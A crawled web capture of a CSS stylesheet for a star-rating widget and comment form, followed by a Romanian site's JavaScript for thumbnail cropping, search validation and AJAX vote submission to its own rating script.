#searchList ul li a:hover {
display:block;
color:#000000;
font-size:26px;
text-align:center;
}
/* rating */
.star-rating,
.star-rating a:hover,
.star-rating a:active,
.star-rating .current-rating{
	background: url(../images/rating_star.gif) left -1000px repeat-x;
}
.star-rating{
	position:relative;
	width:150px;
	height:30px;
	overflow:hidden;
	list-style:none;
	list-style-type:none;
	margin:0;
	padding:0;
	background-position: left top;
}
.star-rating li{
	display: inline;
}
.star-rating a, 
.star-rating .current-rating{
	position:absolute;
	top:0;
	left:0;
	text-indent:-1000em;
	height:30px;
	line-height:30px;
	outline:none;
	overflow:hidden;
	border: none;
}
.star-rating a:hover{
	background-position: left bottom;
}
.star-rating a.one-star{
	width:20%;
	z-index:6;
}
.star-rating a.two-stars{
	width:40%;
	z-index:5;
}
.star-rating a.three-stars{
	width:60%;
	z-index:4;
}
.star-rating a.four-stars{
	width:80%;
	z-index:3;
}
.star-rating a.five-stars{
	width:100%;
	z-index:2;
}
.star-rating .current-rating{
	z-index:1;
	background-position: left center;
}	

/* SECOND STAR (ALREADY VOTED */


.star-rating2,
.star-rating2 a:active,
.star-rating2 .current-rating{
	background: url(../images/rating_star_2.gif) left -1000px repeat-x;
}
.star-rating2{
	position:relative;
	width:150px;
	height:30px;
	overflow:hidden;
	list-style:none;
	margin:0;
	padding:0;
	background-position: left top;
}
.star-rating2 li{
	display: inline;
}
.star-rating2 a, 
.star-rating2 .current-rating {
	position:absolute;
	top:0;
	left:0;
	text-indent:-1000em;
	height:30px;
	line-height:30px;
	outline:none;
	overflow:hidden;
	border: none;
	cursor:default;
}

.star-rating2 a.one-star{
	width:20%;
	z-index:6;
}
.star-rating2 a.two-stars{
	width:40%;
	z-index:5;
}
.star-rating2 a.three-stars{
	width:60%;
	z-index:4;
}
.star-rating2 a.four-stars{
	width:80%;
	z-index:3;
}
.star-rating2 a.five-stars{
	width:100%;
	z-index:2;
}
.star-rating2 .current-rating{
	z-index:1;
	background-position: left center;
}


/* END SECOND STAR */

/* for an inline rater */
.inline-rating{
	display:-moz-inline-block;
	display:-moz-inline-box;
	display:inline-block;
	vertical-align: middle;
}
.voted_twice {
	background: #FFDDDD url(../images/rating_warning.gif) no-repeat 5px 50%;
	padding:5px 5px 5px 16px;
	text-align:center;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	color:#333;
	width:130px;
	font-size:11px;
	}
.voted {
	background:url(../images/rating_tick.gif) no-repeat 5px 50%;
	background-color: #E7FFCE;
	padding:5px 5px 5px 16px;
	text-align:center;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	color:#333;
	width:150px;
	font-size:11px;
	}
/* The text that displays the rating information */
.rated_text {
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:12px;
	margin-bottom:5px;
	color:#CC00FF;
	margin-top: 10px;
	;
	width: 150px;
	float: left;
	}
.rated_text span {
display:inline;
	}	
/* Green text that shows 3.34/5 */
.out5Class {
	color:#00CC00;
	font-weight:bold;
	}
.percentClass {
	/* Insert styles here for the percentage display. Example (74%) */
	}
.votesClass {
	/* Insert styles here for the votes display. Example (2 Votes) */
	}
.topRatedList {
	padding:0;
	margin:0;
	}
.topRatedList li {
	list-style-type:none;
	}
/* end rating */

/*  comment form  */
	#stylized{
	border:solid 1px #cd0071;
	background:#ececec;
	}
	#stylized h3 {
	font-size:14px;
	font-weight:bold;
	margin: 3px 0px 8px 8px;
	}
	#stylized p{
	font-size:11px;
	color:#666666;
	margin-bottom:20px;
	border-bottom:solid 1px #cd0071;
	padding-bottom:10px;
	padding-left: 10px;
	}
	#stylized label{
		display:block;
		font-weight:bold;
		text-align:right;
		width:140px;
		float:left;
	}
	#stylized .small{
		color:#666666;
		display:block;
		font-size:11px;
		font-weight:normal;
		text-align:right;
		width:140px;
	}
	#stylized .right {
		color:#666666;
		display:block;
		font-size:11px;
		font-weight:normal;
		text-align:right;
		width:100px;
		float:right;
		margin-right:10px;
		margin-top:5px;
	}
	#stylized input{
	float:left;
	font-size:12px;
	padding:4px 2px;
	border:solid 1px #cd0071;
	width:200px;
	margin:2px 0 20px 10px;
	}
	#stylized textarea{
	float:left;
	font-size:12px;
	padding:4px 2px;
	border:solid 1px #cd0071;
	width:200px;
	margin:2px 0 20px 10px;
	display:block;
	}
	#stylized button{
	clear:both;
	margin-left:150px;
	width:125px;
	height:31px;
	background:#666666 url(../imgages/button.png) no-repeat;
	text-align:center;
	line-height:31px;
	color:#FFFFFF;
	font-size:11px;
	font-weight:bold;
	margin-bottom: 10px;
	}
.commentbox{
background-color: #ececec;
width: 450px;
padding: 10px;
}
.commentfooter{
background: url(../images/arrow.gif) 20px 0 no-repeat; /*20px 0 equals horizontal and vertical position of arrow. Adjust as desired (ie: 20px -5px).*/
padding-left: 58px;
padding-top: 1px;
margin-bottom: 1em;
font-size: 90%;
height:18px;
color: #4A4A4A;
}
.commentstitle {
font-size:16px;
font-weight:bold;
text-align:center;
margin-bottom:10px;
}

.mainbanner {
margin-bottom:10px;
text-align:center;
}

--- FILE ---
content_type: application/javascript
request_url: https://filme-porno-poze.com/js/fpp_js.js
body_size: 2411
content:

var img_main;
var selection;
var img_cover;

var thumb           = new Object();

var mouse           = new Object();
    mouse.xPos = 0;
    mouse.yPos = 0;
    mouse.isInSel = false;
    mouse.isInImg = false;

function initPage()
{
	img_main = document.getElementById('img_main');
	img_cover = document.getElementById('img_cover');
	selection = document.getElementById('selection');
	heightField = document.getElementById('thumbHeight');
	widthField = document.getElementById('thumbWidth');

    selection.style.cursor = 'move';
    selection.style.top    = 0;
    selection.style.left   = 0;
    selection.style.width  = 5;
    selection.style.height = 5;

    thumb.height    = heightField.value;
    thumb.width     = widthField.value;
    thumb.prop      = thumb.height/thumb.width;

    // Setup events
    document.onselectstart = selectStart;
    document.onmouseup     = mouseUp;
    window.onresize        = handleResize;

}

function changeHeight() {
	thumb.height = heightField.value;
    thumb.prop = thumb.height/thumb.width;
	resetSel();
}

function changeWidth() {
	thumb.width = widthField.value;
    thumb.prop      = thumb.height/thumb.width;
	resetSel();
}


function resetSel() {

    selection.style.top    = 0;
    selection.style.left   = 0;
    selection.style.width  = 5;
    selection.style.height = 5;

}

function selectStart(e)
{
    if( event )
    {
        event.cancelBubble = true;
    }

    return false;
}


function imageLoaded()
{
    img_main = document.getElementById('img_main');
    img_main.top  = getTop(img_main);
    img_main.left = getLeft(img_main);

	img_cover = document.getElementById('img_cover');
    img_cover.style.top    = img_main.top;
    img_cover.style.left   = img_main.left;
    img_cover.style.width  = img_main.width;
    img_cover.style.height = img_main.height;
}



function getLeft(obj)
{
	var curleft = 0;

    while(obj.offsetParent)
    {
        curleft += obj.offsetLeft;
        obj = obj.offsetParent;
    }

	return curleft;
}


function getTop(obj)
{
	var curtop = 0;

    while (obj.offsetParent)
    {
        curtop += obj.offsetTop;
        obj = obj.offsetParent;
    }

	return curtop;
}

function fillForm()
{
    document.thumbForm.selX.value      = parseInt(selection.style.left) - img_main.left;
    document.thumbForm.selY.value      = parseInt(selection.style.top) - img_main.top;
    document.thumbForm.selWidth.value  = parseInt(selection.style.width);
    document.thumbForm.selHeight.value = parseInt(selection.style.height);

    return true;
}



function moveSel(x, y)
{
    if( x < img_main.left ) x = img_main.left;
    else if( x + parseInt(selection.style.width) - img_main.left > img_main.width )
        x = img_main.width - parseInt(selection.style.width) + img_main.left;

    if( y < img_main.top ) y = img_main.top;
    else if( y + parseInt(selection.style.height) - img_main.top > img_main.height )
        y = img_main.height - parseInt(selection.style.height) + img_main.top;

    selection.style.left = parseInt(x);
    selection.style.top  = parseInt(y);
}



function resizeSel(width, height)
{
    if( height < 5 || width < 5 ) return;

    if (height/width > thumb.prop) width = (height/thumb.prop);
    else height = (thumb.prop * width);

    if( (parseInt(selection.style.top) - img_main.top) + height <= img_main.height && (parseInt(selection.style.left) - img_main.left) + width <= img_main.width )
    {
        selection.style.height   = height;
        selection.style.width    = width;
    }
}



function handleResize()
{
	img_main.top  = getTop(img_main);
	img_main.left = getLeft(img_main);

	img_cover.style.top    = img_main.top;
	img_cover.style.left   = img_main.left;
	img_cover.style.width  = img_main.width;
	img_cover.style.height = img_main.height;
}



function mouseUp()
{
    mouse.isInImg = false;
    mouse.isInSel = false;

    selection.style.cursor = 'move';
}



function mouseDownImg(e)
{
    if( !img_main.complete )
    {
        alert('Please wait for the image to load completely!');
        return;
    }


    if( !mouse.isInImg )
    {
        handleResize();

        mouse.isInImg = true;
        mouse.xPos = e.pageX ? e.pageX : e.offsetX + img_main.left;
        mouse.yPos = e.pageY ? e.pageY : e.offsetY + img_main.top;
      
        resizeSel(5, 5);
        moveSel(mouse.xPos, mouse.yPos);

        selection.style.visibility = 'visible';
        selection.style.cursor     = 'default';
    }
}



function mouseMoveImg(e)
{
    if( mouse.isInImg )
    {
        var new_x = e.pageX ? e.pageX : e.offsetX + img_main.left;
        var new_y = e.pageY ? e.pageY : e.offsetY + img_main.top;

        if( new_x > mouse.xPos && new_y > mouse.yPos )
        {
            resizeSel(new_x - mouse.xPos, new_y - mouse.yPos);
        }
    }
}



function mouseDownSel(e)
{
	mouse.isInSel = true;

	mouse.xPos = e.pageX ? e.pageX : e.x;
	mouse.yPos = e.pageY ? e.pageY : e.y;

	mouse.xPos -= parseInt(selection.style.left);
	mouse.yPos -= parseInt(selection.style.top);
}



function mouseMoveSel(e)
{
    if( mouse.isInImg )
    {
        img_cover.fireEvent('onmousemove', event);
		// mouseMoveImg(e);
    }
    else if( mouse.isInSel )
    {
        var destX = e.pageX ? e.pageX : e.x;
        var destY = e.pageY ? e.pageY : e.y;

        destX -= mouse.xPos;
        destY -= mouse.yPos;

        moveSel(destX, destY);
    }
}
function validateSearch(b_on_submit)
{
var ln=document.searchForm;
var errors='';
if (ln.search.value == "")
   {
     errors +="\n-Nu ai introdus nici un text pentru cautare ";
   }
if (ln.search.value.length<4 && ln.search.value!="" )
   {
     errors +="\n-Textul cautat trebuie sa aiba minim 4 caractere ";
   }
if (errors=='')
  {
    ln.submit(); 
  }
else 
  {
	 alert("Eroare la Cautare:" + errors);
     return false;
  }   
   
	
}

if (document.images){
  pic1 = new Image(220,19); 
  pic1.src = "images/rating_loading.gif"; 

  pic2 = new Image(25,75); 
  pic2.src = "images/rating_star.gif"; 

  pic3 = new Image(25,75); 
  pic3.src = "images/rating_star_2.gif"; 
  
  pic4 = new Image(16,13); 
  pic4.src = "images/rating_tick.gif";
  
  pic5 = new Image(14,14); 
  pic5.src = "images/rating_warning.gif";
}

// AJAX ----------------------------------------

var xmlHttp

function GetXmlHttpObject(){

var xmlHttp = null;

	try {
	  // Firefox, Opera 8.0+, Safari
	  xmlHttp = new XMLHttpRequest();
	  }
	catch (e) {
	  // Internet Explorer
	  try {
			xmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
		}
	  catch (e){
			xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
		}
	  }
	  
	return xmlHttp;

}

// Calculate the rating
function rate(rating,id,show5,showPerc,showVotes){

	xmlHttp = GetXmlHttpObject()
	
	if(xmlHttp == null){
		alert ("Your browser does not support AJAX!");
		return;
	  }

	xmlHttp.onreadystatechange = function(){
		
	var loader = document.getElementById('loading_'+id);
	var uldiv = document.getElementById('ul_'+id);
	
		if (xmlHttp.readyState == 4){ 
			
			//loader.style.display = 'none';
			var res = xmlHttp.responseText;
			
			//alert(res);
			
			if(res == 'already_voted'){
				
				loader.style.display = 'block';
				loader.innerHTML = '<div class="voted_twice">Ai votat Deja!</div>';
				
			} else {
				
				loader.style.display = 'block';
				loader.innerHTML = '<div class="voted">Iti multumim Pentru vot!</div>';
				if(show5 == true){
					var out = document.getElementById('outOfFive_'+id);
					var calculate = res/20;
					out.innerHTML = Math.round(calculate*100)/100; // 3.47;
					//out.innerHTML = Math.round((calculate*2),0)/2; // 3.5;
				} 
				
				if(showPerc == true){
					var perc = document.getElementById('percentage_'+id);
					//var newPerc = Math.round(Math.ceil(res/5))*5;
					var newPerc = res;
					perc.innerHTML = newPerc+'%';
				}
				
				else if(showPerc == false){
					var newPerc = res;
				}
				
				if(showVotes == true){
					var votediv = document.getElementById('showvotes_'+id).firstChild.nodeValue;
					var splitted = votediv.split(' ');
					var newval = parseInt(splitted[0]) + 1;
					if(newval == 1){
						document.getElementById('showvotes_'+id).innerHTML = newval+' Vot';
					} else {
						document.getElementById('showvotes_'+id).innerHTML = newval+' Voturi';
					}
				}
				
				var ulRater = document.getElementById('rater_'+id);
				ulRater.className = 'star-rating2';
				
				var all_li = ulRater.getElementsByTagName('li');
				
				// start at 1 because the first li isn't a star
				for(var i=1;i<all_li.length;i++){
					
					all_li[i].getElementsByTagName('a')[0].onclick = 'return false;';
					all_li[i].getElementsByTagName('a')[0].setAttribute('href','#');
					
				}
				
				if(navigator.appName == 'Microsoft Internet Explorer'){
					uldiv.style.setAttribute('width',newPerc+'%'); // IE
				 } else {
					uldiv.setAttribute('style','width:'+newPerc+'%'); // Everyone else
				 }
				
			}
		} else {
			loader.innerHTML = '<img src="images/rating_loading.gif" alt="loading" />';	
		}
	
	}
	var url = "includes/rating.php";
	var params = "id="+id+"&rating="+rating;
	xmlHttp.open("POST",url,true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", params.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.send(params);

} 
